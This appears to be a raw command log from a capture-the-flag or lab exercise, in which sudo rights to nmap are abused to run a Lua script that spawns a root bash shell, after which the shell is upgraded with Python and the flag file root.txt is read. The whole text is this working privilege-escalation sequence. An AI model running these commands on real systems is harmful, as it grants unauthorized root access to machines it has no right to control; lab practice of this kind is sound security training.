 sudo -l
TF=$(mktemp)
echo 'os.execute("/bin/bash");' > $TF
clear
cat $TF
sudo nmap --script=$TF
exit
clear
export TERM=xterm
clear
python3 -c 'import pty;pty.spawn("/bin/bash");'
exit
id
hostname
cd /root
ls
cat root.txt